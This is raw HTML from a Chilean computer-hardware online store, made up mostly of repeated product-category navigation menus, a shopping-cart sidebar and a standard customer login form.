	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://megabits.cl/my-account/" class="woodmart-nav-link">Ingresar / Registrar</a></li></ul>
		</div>			<div data-rocket-location-hash="d1d6fa657d25706fd610abf901da30f6" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="ddc9e43881472b19a243c23d3d4391a8" class="wd-heading">
					<span class="title">Carro de compra</span>
					<div data-rocket-location-hash="c5d24f4b484fb009a9fd8ee1ebb772da" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div data-rocket-location-hash="073d0c3f0638cb35860e83c42e9ded89" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d3cd0009d955cf84ad54ab6d310ea56a" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="607f2520d412eff80b612f6950488c78" class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Ingresar</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://megabits.cl/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

